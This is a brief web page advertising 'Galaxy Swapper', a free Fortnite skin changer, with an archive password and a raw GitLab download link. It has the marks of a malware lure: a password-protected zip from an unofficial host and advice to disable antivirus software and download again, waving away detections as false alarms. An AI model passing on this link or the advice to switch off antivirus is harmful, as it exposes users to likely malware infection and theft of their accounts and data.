 GALAXY SWAPPER - Welcome!
https://www.galaxyswapper.ru
GALAXY
SWAPPER
BEST SKIN CHANGER
GALAXY SWAPPER
PASSWORD - 1234
DOWNLOAD
FREE FULL VERSION
Completely free version with all game skins
Galaxy Swapper
WHAT TO DO IF THE GALAXY SWAPPER DOES NOT WORK
Just turn off antivirus. Because the swapper changes skins in fortnite, the antivirus thinks it is changing something else. Disable antivirus
and download the swapper again
https://gitlab.com/forhost1232/galaxyv19.11.14/-/raw/main/GalaxyV19.11.14.zip